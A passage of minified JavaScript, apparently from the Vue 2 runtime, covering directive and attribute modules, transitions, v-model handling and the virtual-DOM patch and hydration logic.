n,i=a(n=e.data)&&a(n=n.attrs)&&n.type,r=a(n=t.data)&&a(n=n.attrs)&&n.type;return i===r||Pr(i)&&Pr(r)}(e,t)||o(e.isAsyncPlaceholder)&&n(t.asyncFactory.error))}function Br(e,t,n){var i,r,o={};for(i=t;i<=n;++i)a(r=e[i].key)&&(o[r]=i);return o}var Hr={create:Vr,update:Vr,destroy:function(e){Vr(e,zr)}};function Vr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,i,r,a=e===zr,o=t===zr,s=Yr(e.data.directives,e.context),l=Yr(t.data.directives,t.context),u=[],c=[];for(n in l)i=s[n],r=l[n],i?(r.oldValue=i.value,r.oldArg=i.arg,Gr(r,"update",t,e),r.def&&r.def.componentUpdated&&c.push(r)):(Gr(r,"bind",t,e),r.def&&r.def.inserted&&u.push(r));if(u.length){var d=function(){for(var n=0;n<u.length;n++)Gr(u[n],"inserted",t,e)};a?mt(t,"insert",d):d()}c.length&&mt(t,"postpatch",function(){for(var n=0;n<c.length;n++)Gr(c[n],"componentUpdated",t,e)});if(!a)for(n in s)l[n]||Gr(s[n],"unbind",e,e,o)}(e,t)}var Ur=Object.create(null);function Yr(e,t){var n,i,r=Object.create(null);if(!e)return r;for(n=0;n<e.length;n++){if((i=e[n]).modifiers||(i.modifiers=Ur),r[Wr(i)]=i,t._setupState&&t._setupState.__sfc){var a=i.def||Wi(t,"_setupState","v-"+i.name);i.def="function"==typeof a?{bind:a,update:a}:a}i.def=i.def||Wi(t.$options,"directives",i.name,!0)}return r}function Wr(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function Gr(e,t,n,i,r){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,i,r)}catch(i){Nn(i,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var Xr=[Lr,Hr];function Zr(e,t){var i=t.componentOptions;if(!(a(i)&&!1===i.Ctor.options.inheritAttrs||n(e.data.attrs)&&n(t.data.attrs))){var r,s,l=t.elm,u=e.data.attrs||{},c=t.data.attrs||{};for(r in(a(c.__ob__)||o(c._v_attr_proxy))&&(c=t.data.attrs=I({},c)),c)s=c[r],u[r]!==s&&Kr(l,r,s,t.data.pre);for(r in(ee||ne)&&c.value!==u.value&&Kr(l,"value",c.value),u)n(c[r])&&(wr(r)?l.removeAttributeNS(br,xr(r)):vr(r)||l.removeAttribute(r))}}function Kr(e,t,n,i){i||e.tagName.indexOf("-")>-1?Jr(e,t,n):yr(t)?Tr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):vr(t)?e.setAttribute(t,gr(t,n)):wr(t)?Tr(n)?e.removeAttributeNS(br,xr(t)):e.setAttributeNS(br,t,n):Jr(e,t,n)}function Jr(e,t,n){if(Tr(n))e.removeAttribute(t);else{if(ee&&!te&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){e.addEventListener("input",function t(n){n.stopImmediatePropagation(),e.removeEventListener("input",t)}),e.__ieph=!0}e.setAttribute(t,n)}}var Qr={create:Zr,update:Zr};function ea(e,t){var i=t.elm,r=t.data,o=e.data;if(!(n(r.staticClass)&&n(r.class)&&(n(o)||n(o.staticClass)&&n(o.class)))){var s=_r(t),l=i._transitionClasses;a(l)&&(s=Cr(s,Er(l))),s!==i._prevClass&&(i.setAttribute("class",s),i._prevClass=s)}}var ta,na,ia,ra,aa,oa,sa,la={create:ea,update:ea},ua=/[\w).+\-_$\]]/;function ca(e){var t,n,i,r,a,o=!1,s=!1,l=!1,u=!1,c=0,d=0,h=0,f=0;for(i=0;i<e.length;i++)if(n=t,t=e.charCodeAt(i),o)39===t&&92!==n&&(o=!1);else if(s)34===t&&92!==n&&(s=!1);else if(l)96===t&&92!==n&&(l=!1);else if(u)47===t&&92!==n&&(u=!1);else if(124!==t||124===e.charCodeAt(i+1)||124===e.charCodeAt(i-1)||c||d||h){switch(t){case 34:s=!0;break;case 39:o=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:c++;break;case 125:c--}if(47===t){for(var p=i-1,v=void 0;p>=0&&" "===(v=e.charAt(p));p--);v&&ua.test(v)||(u=!0)}}else void 0===r?(f=i+1,r=e.slice(0,i).trim()):m();function m(){(a||(a=[])).push(e.slice(f,i).trim()),f=i+1}if(void 0===r?r=e.slice(0,i).trim():0!==f&&m(),a)for(i=0;i<a.length;i++)r=da(r,a[i]);return r}function da(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var i=t.slice(0,n),r=t.slice(n+1);return'_f("'.concat(i,'")(').concat(e).concat(")"!==r?","+r:r)}function ha(e,t){}function fa(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function pa(e,t,n,i,r){(e.props||(e.props=[])).push(Sa({name:t,value:n,dynamic:r},i)),e.plain=!1}function va(e,t,n,i,r){(r?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Sa({name:t,value:n,dynamic:r},i)),e.plain=!1}function ma(e,t,n,i){e.attrsMap[t]=n,e.attrsList.push(Sa({name:t,value:n},i))}function ga(e,t,n,i,r,a,o,s){(e.directives||(e.directives=[])).push(Sa({name:t,rawName:n,value:i,arg:r,isDynamicArg:a,modifiers:o},s)),e.plain=!1}function ya(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function ba(t,n,i,r,a,o,s,l){var u;r=r||e,o&&r.prevent&&r.passive&&o("passive and prevent can't be used together. Passive handler can't prevent default event.",s),r.right?l?n="(".concat(n,")==='click'?'contextmenu':(").concat(n,")"):"click"===n&&(n="contextmenu",delete r.right):r.middle&&(l?n="(".concat(n,")==='click'?'mouseup':(").concat(n,")"):"click"===n&&(n="mouseup")),r.capture&&(delete r.capture,n=ya("!",n,l)),r.once&&(delete r.once,n=ya("~",n,l)),r.passive&&(delete r.passive,n=ya("&",n,l)),r.native?(delete r.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var c=Sa({value:i.trim(),dynamic:l},s);r!==e&&(c.modifiers=r);var d=u[n];Array.isArray(d)?a?d.unshift(c):d.push(c):u[n]=d?a?[c,d]:[d,c]:c,t.plain=!1}function wa(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function xa(e,t,n){var i=Ta(e,":"+t)||Ta(e,"v-bind:"+t);if(null!=i)return ca(i);if(!1!==n){var r=Ta(e,t);if(null!=r)return JSON.stringify(r)}}function Ta(e,t,n){var i;if(null!=(i=e.attrsMap[t]))for(var r=e.attrsList,a=0,o=r.length;a<o;a++)if(r[a].name===t){r.splice(a,1);break}return n&&delete e.attrsMap[t],i}function _a(e,t){for(var n=e.attrsList,i=0,r=n.length;i<r;i++){var a=n[i];if(t.test(a.name))return n.splice(i,1),a}}function Sa(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Ca(e,t,n){var i=n||{},r=i.number,a="$$v";i.trim&&(a="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),r&&(a="_n(".concat(a,")"));var o=Ea(t,a);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat("$$v",") {").concat(o,"}")}}function Ea(e,t){var n=function(e){if(e=e.trim(),ta=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<ta-1)return(ra=e.lastIndexOf("."))>-1?{exp:e.slice(0,ra),key:'"'+e.slice(ra+1)+'"'}:{exp:e,key:null};na=e,ra=aa=oa=0;for(;!$a();)Ma(ia=ka())?Da(ia):91===ia&&Oa(ia);return{exp:e.slice(0,aa),key:e.slice(aa+1,oa)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function ka(){return na.charCodeAt(++ra)}function $a(){return ra>=ta}function Ma(e){return 34===e||39===e}function Oa(e){var t=1;for(aa=ra;!$a();)if(Ma(e=ka()))Da(e);else if(91===e&&t++,93===e&&t--,0===t){oa=ra;break}}function Da(e){for(var t=e;!$a()&&(e=ka())!==t;);}var Aa,Pa="__r",Ia="__c";function Na(e,t,n){var i=Aa;return function r(){null!==t.apply(null,arguments)&&Fa(e,r,n,i)}}var La=Rn&&!(ae&&Number(ae[1])<=53);function ja(e,t,n,i){if(La){var r=xn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}Aa.addEventListener(e,t,se?{capture:n,passive:i}:n)}function Fa(e,t,n,i){(i||Aa).removeEventListener(e,t._wrapper||t,n)}function za(e,t){if(!n(e.data.on)||!n(t.data.on)){var i=t.data.on||{},r=e.data.on||{};Aa=t.elm||e.elm,function(e){if(a(e[Pa])){var t=ee?"change":"input";e[t]=[].concat(e[Pa],e[t]||[]),delete e[Pa]}a(e[Ia])&&(e.change=[].concat(e[Ia],e.change||[]),delete e[Ia])}(i),vt(i,r,ja,Fa,Na,t.context),Aa=void 0}}var Ra,qa={create:za,update:za,destroy:function(e){return za(e,zr)}};function Ba(e,t){if(!n(e.data.domProps)||!n(t.data.domProps)){var i,r,s=t.elm,l=e.data.domProps||{},u=t.data.domProps||{};for(i in(a(u.__ob__)||o(u._v_attr_proxy))&&(u=t.data.domProps=I({},u)),l)i in u||(s[i]="");for(i in u){if(r=u[i],"textContent"===i||"innerHTML"===i){if(t.children&&(t.children.length=0),r===l[i])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===i&&"PROGRESS"!==s.tagName){s._value=r;var c=n(r)?"":String(r);Ha(s,c)&&(s.value=c)}else if("innerHTML"===i&&Mr(s.tagName)&&n(s.innerHTML)){(Ra=Ra||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var d=Ra.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;d.firstChild;)s.appendChild(d.firstChild)}else if(r!==l[i])try{s[i]=r}catch(e){}}}}function Ha(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,i=e._vModifiers;if(a(i)){if(i.number)return b(n)!==b(t);if(i.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var Va={create:Ba,update:Ba},Ua=E(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var i=e.split(n);i.length>1&&(t[i[0].trim()]=i[1].trim())}}),t});function Ya(e){var t=Wa(e.style);return e.staticStyle?I(e.staticStyle,t):t}function Wa(e){return Array.isArray(e)?N(e):"string"==typeof e?Ua(e):e}var Ga,Xa=/^--/,Za=/\s*!important$/,Ka=function(e,t,n){if(Xa.test(t))e.style.setProperty(t,n);else if(Za.test(n))e.style.setProperty(D(t),n.replace(Za,""),"important");else{var i=Qa(t);if(Array.isArray(n))for(var r=0,a=n.length;r<a;r++)e.style[i]=n[r];else e.style[i]=n}},Ja=["Webkit","Moz","ms"],Qa=E(function(e){if(Ga=Ga||document.createElement("div").style,"filter"!==(e=$(e))&&e in Ga)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Ja.length;n++){var i=Ja[n]+t;if(i in Ga)return i}});function eo(e,t){var i=t.data,r=e.data;if(!(n(i.staticStyle)&&n(i.style)&&n(r.staticStyle)&&n(r.style))){var o,s,l=t.elm,u=r.staticStyle,c=r.normalizedStyle||r.style||{},d=u||c,h=Wa(t.data.style)||{};t.data.normalizedStyle=a(h.__ob__)?I({},h):h;var f=function(e,t){var n,i={};if(t)for(var r=e;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(n=Ya(r.data))&&I(i,n);(n=Ya(e.data))&&I(i,n);for(var a=e;a=a.parent;)a.data&&(n=Ya(a.data))&&I(i,n);return i}(t,!0);for(s in d)n(f[s])&&Ka(l,s,"");for(s in f)o=f[s],Ka(l,s,null==o?"":o)}}var to={create:eo,update:eo},no=/\s+/;function io(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(no).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function ro(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(no).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),i=" "+t+" ";n.indexOf(i)>=0;)n=n.replace(i," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ao(e){if(e){if("object"===(void 0===e?"undefined":l(e))){var t={};return!1!==e.css&&I(t,oo(e.name||"v")),I(t,e),t}return"string"==typeof e?oo(e):void 0}}var oo=E(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),so=J&&!te,lo="transition",uo="animation",co="transition",ho="transitionend",fo="animation",po="animationend";so&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(co="WebkitTransition",ho="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(fo="WebkitAnimation",po="webkitAnimationEnd"));var vo=J?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function mo(e){vo(function(){vo(e)})}function go(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),io(e,t))}function yo(e,t){e._transitionClasses&&_(e._transitionClasses,t),ro(e,t)}function bo(e,t,n){var i=xo(e,t),r=i.type,a=i.timeout,o=i.propCount;if(!r)return n();var s=r===lo?ho:po,l=0,u=function(){e.removeEventListener(s,c),n()},c=function(t){t.target===e&&++l>=o&&u()};setTimeout(function(){l<o&&u()},a+1),e.addEventListener(s,c)}var wo=/\b(transform|all)(,|$)/;function xo(e,t){var n,i=window.getComputedStyle(e),r=(i[co+"Delay"]||"").split(", "),a=(i[co+"Duration"]||"").split(", "),o=To(r,a),s=(i[fo+"Delay"]||"").split(", "),l=(i[fo+"Duration"]||"").split(", "),u=To(s,l),c=0,d=0;return t===lo?o>0&&(n=lo,c=o,d=a.length):t===uo?u>0&&(n=uo,c=u,d=l.length):d=(n=(c=Math.max(o,u))>0?o>u?lo:uo:null)?n===lo?a.length:l.length:0,{type:n,timeout:c,propCount:d,hasTransform:n===lo&&wo.test(i[co+"Property"])}}function To(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return _o(t)+_o(e[n])}))}function _o(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function So(e,t){var i=e.elm;a(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var r=ao(e.data.transition);if(!n(r)&&!a(i._enterCb)&&1===i.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,d=r.enterToClass,h=r.enterActiveClass,f=r.appearClass,p=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,w=r.enterCancelled,x=r.beforeAppear,T=r.appear,_=r.afterAppear,S=r.appearCancelled,C=r.duration,E=sn,k=sn.$vnode;k&&k.parent;)E=k.context,k=k.parent;var $=!E._isMounted||!e.isRootInsert;if(!$||T||""===T){var M=$&&f?f:l,O=$&&v?v:h,D=$&&p?p:d,A=$&&x||m,P=$&&u(T)?T:g,I=$&&_||y,N=$&&S||w,L=b(c(C)?C.enter:C);null!=L&&Eo(L,"enter",e);var j=!1!==o&&!te,F=$o(P),z=i._enterCb=q(function(){j&&(yo(i,D),yo(i,O)),z.cancelled?(j&&yo(i,M),N&&N(i)):I&&I(i),i._enterCb=null});e.data.show||mt(e,"insert",function(){var t=i.parentNode,n=t&&t._pending&&t._pending[e.key];n&&n.tag===e.tag&&n.elm._leaveCb&&n.elm._leaveCb(),P&&P(i,z)}),A&&A(i),j&&(go(i,M),go(i,O),mo(function(){yo(i,M),z.cancelled||(go(i,D),F||(ko(L)?setTimeout(z,L):bo(i,s,z)))})),e.data.show&&(t&&t(),P&&P(i,z)),j||F||z()}}}function Co(e,t){var i=e.elm;a(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var r=ao(e.data.transition);if(n(r)||1!==i.nodeType)return t();if(!a(i._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,d=r.leaveActiveClass,h=r.beforeLeave,f=r.leave,p=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,g=r.duration,y=!1!==o&&!te,w=$o(f),x=b(c(g)?g.leave:g);a(x)&&Eo(x,"leave",e);var T=i._leaveCb=q(function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[e.key]=null),y&&(yo(i,u),yo(i,d)),T.cancelled?(y&&yo(i,l),v&&v(i)):(t(),p&&p(i)),i._leaveCb=null});m?m(_):_()}function _(){T.cancelled||(!e.data.show&&i.parentNode&&((i.parentNode._pending||(i.parentNode._pending={}))[e.key]=e),h&&h(i),y&&(go(i,l),go(i,d),mo(function(){yo(i,l),T.cancelled||(go(i,u),w||(ko(x)?setTimeout(T,x):bo(i,s,T)))})),f&&f(i,T),y||w||T())}}function Eo(e,t,n){"number"!=typeof e?Ii("<transition> explicit ".concat(t," duration is not a valid number - ")+"got ".concat(JSON.stringify(e),"."),n.context):isNaN(e)&&Ii("<transition> explicit ".concat(t," duration is NaN - ")+"the duration expression might be incorrect.",n.context)}function ko(e){return"number"==typeof e&&!isNaN(e)}function $o(e){if(n(e))return!1;var t=e.fns;return a(t)?$o(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Mo(e,t){!0!==t.data.show&&So(t)}var Oo=function(e){var i,r,l={},u=e.modules,c=e.nodeOps;for(i=0;i<Rr.length;++i)for(l[Rr[i]]=[],r=0;r<u.length;++r)a(u[r][Rr[i]])&&l[Rr[i]].push(u[r][Rr[i]]);function d(e){var t=c.parentNode(e);a(t)&&c.removeChild(t,e)}function h(e,t){return!t&&!e.ns&&!(Y.ignoredElements.length&&Y.ignoredElements.some(function(t){return p(t)?t.test(e.tag):t===e.tag}))&&Y.isUnknownElement(e.tag)}var f=0;function v(e,t,n,i,r,s,u){if(a(e.elm)&&a(s)&&(e=s[u]=we(e)),e.isRootInsert=!r,!function(e,t,n,i){var r=e.data;if(a(r)){var s=a(e.componentInstance)&&r.keepAlive;if(a(r=r.hook)&&a(r=r.init)&&r(e,!1),a(e.componentInstance))return m(e,t),g(n,e.elm,i),o(s)&&function(e,t,n,i){for(var r,o=e;o.componentInstance;)if(o=o.componentInstance._vnode,a(r=o.data)&&a(r=r.transition)){for(r=0;r<l.activate.length;++r)l.activate[r](zr,o);t.push(o);break}g(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var d=e.data,p=e.children,v=e.tag;a(v)?(d&&d.pre&&f++,h(e,f)&&Ii("Unknown custom element: <"+v+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.',e.context),e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),T(e),y(e,p,t),a(d)&&x(e,t),g(n,e.elm,i),d&&d.pre&&f--):o(e.isComment)?(e.elm=c.createComment(e.text),g(n,e.elm,i)):(e.elm=c.createTextNode(e.text),g(n,e.elm,i))}}function m(e,t){a(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,b(e)?(x(e,t),T(e)):(jr(e),t.push(e))}function g(e,t,n){a(e)&&(a(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function y(e,n,i){if(t(n)){k(n);for(var r=0;r<n.length;++r)v(n[r],i,e.elm,null,!0,n,r)}else s(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function b(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return a(e.tag)}function x(e,t){for(var n=0;n<l.create.length;++n)l.create[n](zr,e);a(i=e.data.hook)&&(a(i.create)&&i.create(zr,e),a(i.insert)&&t.push(e))}function T(e){var t;if(a(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)a(t=n.context)&&a(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;a(t=sn)&&t!==e.context&&t!==e.fnContext&&a(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function _(e,t,n,i,r,a){for(;i<=r;++i)v(n[i],a,e,t,!1,n,i)}function S(e){var t,n,i=e.data;if(a(i))for(a(t=i.hook)&&a(t=t.destroy)&&t(e),t=0;t<l.destroy.length;++t)l.destroy[t](e);if(a(t=e.children))for(n=0;n<e.children.length;++n)S(e.children[n])}function C(e,t,n){for(;t<=n;++t){var i=e[t];a(i)&&(a(i.tag)?(E(i),S(i)):d(i.elm))}}function E(e,t){if(a(t)||a(e.data)){var n,i=l.remove.length+1;for(a(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}(e.elm,i),a(n=e.componentInstance)&&a(n=n._vnode)&&a(n.data)&&E(n,t),n=0;n<l.remove.length;++n)l.remove[n](e,t);a(n=e.data.hook)&&a(n=n.remove)?n(e,t):t()}else d(e.elm)}function k(e){for(var t={},n=0;n<e.length;n++){var i=e[n],r=i.key;a(r)&&(t[r]?Ii("Duplicate keys detected: '".concat(r,"'. This may cause an update error."),i.context):t[r]=!0)}}function $(e,t,n,i){for(var r=n;r<i;r++){var o=t[r];if(a(o)&&qr(e,o))return r}}function M(e,t,i,r,s,u){if(e!==t){a(t.elm)&&a(r)&&(t=r[s]=we(t));var d=t.elm=e.elm;if(o(e.isAsyncPlaceholder))a(t.asyncFactory.resolved)?P(e.elm,t,i):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var h,f=t.data;a(f)&&a(h=f.hook)&&a(h=h.prepatch)&&h(e,t);var p=e.children,m=t.children;if(a(f)&&b(t)){for(h=0;h<l.update.length;++h)l.update[h](e,t);a(h=f.hook)&&a(h=h.update)&&h(e,t)}n(t.text)?a(p)&&a(m)?p!==m&&function(e,t,i,r,o){var s,l,u,d=0,h=0,f=t.length-1,p=t[0],m=t[f],g=i.length-1,y=i[0],b=i[g],w=!o;for(k(i);d<=f&&h<=g;)n(p)?p=t[++d]:n(m)?m=t[--f]:qr(p,y)?(M(p,y,r,i,h),p=t[++d],y=i[++h]):qr(m,b)?(M(m,b,r,i,g),m=t[--f],b=i[--g]):qr(p,b)?(M(p,b,r,i,g),w&&c.insertBefore(e,p.elm,c.nextSibling(m.elm)),p=t[++d],b=i[--g]):qr(m,y)?(M(m,y,r,i,h),w&&c.insertBefore(e,m.elm,p.elm),m=t[--f],y=i[++h]):(n(s)&&(s=Br(t,d,f)),n(l=a(y.key)?s[y.key]:$(y,t,d,f))?v(y,r,e,p.elm,!1,i,h):qr(u=t[l],y)?(M(u,y,r,i,h),t[l]=void 0,w&&c.insertBefore(e,u.elm,p.elm)):v(y,r,e,p.elm,!1,i,h),y=i[++h]);d>f?_(e,n(i[g+1])?null:i[g+1].elm,i,h,g,r):h>g&&C(t,d,f)}(d,p,m,i,u):a(m)?(k(m),a(e.text)&&c.setTextContent(d,""),_(d,null,m,0,m.length-1,i)):a(p)?C(p,0,p.length-1):a(e.text)&&c.setTextContent(d,""):e.text!==t.text&&c.setTextContent(d,t.text),a(f)&&a(h=f.hook)&&a(h=h.postpatch)&&h(e,t)}}}function O(e,t,n){if(o(n)&&a(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var D=!1,A=w("attrs,class,staticClass,staticStyle,key");function P(e,t,n,i){var r,s=t.tag,l=t.data,u=t.children;if(i=i||l&&l.pre,t.elm=e,o(t.isComment)&&a(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(!function(e,t,n){return a(t.tag)?0===t.tag.indexOf("vue-component")||!h(t,n)&&t.tag.toLowerCase()===(e.tagName&&e.tagName.toLowerCase()):e.nodeType===(t.isComment?8:3)}(e,t,i))return!1;if(a(l)&&(a(r=l.hook)&&a(r=r.init)&&r(t,!0),a(r=t.componentInstance)))return m(t,n),!0;if(a(s)){if(a(u))if(e.hasChildNodes())if(a(r=l)&&a(r=r.domProps)&&a(r=r.innerHTML)){if(r!==e.innerHTML)return"undefined"==typeof console||D||(D=!0),!1}else{for(var c=!0,d=e.firstChild,f=0;f<u.length;f++){if(!d||!P(d,u[f],n,i)){c=!1;break}d=d.nextSibling}if(!c||d)return"undefined"==typeof console||D||(D=!0),!1}else y(t,u,n);if(a(l)){var p=!1;for(var v in l)if(!A(v)){p=!0,x(t,n);break}!p&&l.class&&ci(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,i,r){if(!n(t)){var s,u=!1,d=[];if(n(e))u=!0,v(t,d);else{var h=a(e.nodeType);if(!h&&qr(e,t))M(e,t,d,null,null,r);else{if(h){if(1===e.nodeType&&e.hasAttribute(H)&&(e.removeAttribute(H),i=!0),o(i)){if(P(e,t,d))return O(t,d,!0),e;Ii("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")}s=e,e=new ge(c.tagName(s).toLowerCase(),{},[],void 0,s)}var f=e.elm,p=c.parentNode(f);if(v(t,d,f._leaveCb?null:p,c.nextSibling(f)),a(t.parent))for(var m=t.parent,g=b(t);m;){for(var y=0;y<l.destroy.length;++y)l.destroy[y](m);if(m.elm=t.elm,g){for(var w=0;w<l.create.length;++w)l.create[w](zr,m);var x=m.data.hook.insert;if(x.merged)for(var T=x.fns.slice(1),_=0;_<T.length;_++)T[_]()}else jr(m);m=m.parent}a(p)?C([e],0,0):a(e.tag)&&S(e)}}return O(t,d,u),t.elm}a(e)&&S(e)}}({nodeOps:Nr,modules:[Qr,la,qa,Va,to,J?{create:Mo,activate:Mo,remove:function(e,t){!0!==e.data.show?Co(e,t):t()}}:{}].concat(Xr)});te&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Fo(e,"input")});var Do={inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?mt(n,"postpatch",function(){Do.componentUpdated(e,t,n)}):Ao(e,t,n.context),e._vOptions=[].map.call(e.options,No)):("textarea"===n.tag||Pr(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Lo),e.addEventListener("compositionend",jo),e.addEventListener("change",jo),te&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ao(e,t,n.context);var i=e._vOptions,r=e._vOptions=[].map.call(e.options,No);if(r.some(function(e,t){return!z(e,i[t])}))(e.multiple?t.value.some(function(e){return Io(e,r)}):t.value!==t.oldValue&&Io(t.value,r))&&Fo(e,"change")}}};function Ao(e,t,n){Po(e,t,n),(ee||ne)&&setTimeout(function(){Po(e,t,n)},0)}function Po(e,t,n){var i=t.value,r=e.multiple;if(!r||Array.isArray(i)){for(var a,o,s=0,l=e.options.length;s<l;s++)if(o=e.options[s],r)a=R(i,No(o))>-1,o.selected!==a&&(o.selected=a);else if(z(No(o),i))return void(e.selectedIndex!==s&&(e.selectedIndex=s));r||(e.selectedIndex=-1)}else Ii('<select multiple v-model="'.concat(t.expression,'"> ')+"expects an Array value for its binding, but got ".concat(Object.prototype.toString.call(i).slice(8,-1)),n)}function Io(e,t){return t.every(function(t){return!z(t,e)})}function No(e){return"_value"in e?e._value:e.value}function Lo(e){e.target.composing=!0}function jo(e){e.target.composing&&(e.target.composing=!1,Fo(e.target,"input"))}function Fo(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function zo(e){return!e.componentInstance||e.data&&e.data.transition?e:zo(e.componentInstance._vnode)}var Ro={model:Do,show:{bind:function(e,t,n){var i=t.value,r=(n=zo(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;i&&r?(n.data.show=!0,So(n,function(){e.style.display=a})):e.style.display=i?a:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=zo(n)).data&&n.data.transition?(n.data.show=!0,i?So(n,function(){e.style.display=e.__vOriginalDisplay}):Co(n,function(){e.style.display="none"})):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},qo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Bo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Bo(Qt(t.children)):e}function Ho(e){var t={},n=e.$options;for(var i in n.propsData)t[i]=e[i];var r=n._parentListeners;for(var i in r)t[$(i)]=r[i];return t}function Vo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Uo=function(e){return e.tag||Rt(e)},Yo=function(e){return"show"===e.name},Wo={name:"transition",props:qo,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Uo)).length){n.length>1&&Ii("<transition> can only be used on a single element. Use <transition-group> 